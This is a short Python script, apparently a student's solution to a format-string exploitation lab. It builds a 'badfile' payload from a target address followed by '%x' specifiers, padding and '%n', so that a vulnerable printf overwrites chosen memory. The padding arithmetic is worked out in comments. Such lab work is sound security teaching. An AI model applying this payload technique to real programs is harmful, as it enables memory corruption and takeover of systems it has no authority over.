 1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1
6 content = bytearray(0x00 for i in range(N))
7
8
9 # This line shows how to store a 4-byte integer at offset 0
0 number  = 0x080e5068
1 content[0:4]  =  (number).to_bytes(4,byteorder='little')
2
3 # This line shows how to store a 4-byte string at offset 4
4 #content[0:4]  =  ("abcd").encode('latin-1')
5
6 # This line shows how to construct a string s with
7 #   12 of "%.8x", concatenated with a "%n"
8 s = "%x"*62 + "%20243x." + "%n"   #when 20480, 0x50ed, so 0x50ed - 0x5000 = 0xed = 237
9 #                                  so, 20480 - 237 = 20243
0
1 # The line shows how to store the string s at offset 8
2 fmt  = (s).encode('latin-1')
3 content[4:len(fmt)] = fmt
4
5 # Write the content to badfile
6 with open('badfile', 'wb') as f:
7   f.write(content)